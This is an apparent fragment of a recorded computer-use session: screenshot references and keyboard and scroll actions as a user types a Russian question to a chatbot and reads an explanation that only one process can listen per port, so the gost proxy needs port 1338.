
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "jump)"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": ", то оно будет рабоат"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "тать"}
{"action": "type", "text": " так как я г"}

{"action": "type", "text": "оворил?"}
{"action": "key", "text": "Return"}

Step: Read Gemini's explanation that only one process can listen per port, so gost needs 1338
{"action": "scroll", "coordinate": [919, 669], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [736, 605], "scroll_direction": "down", "scroll_amount": 2}
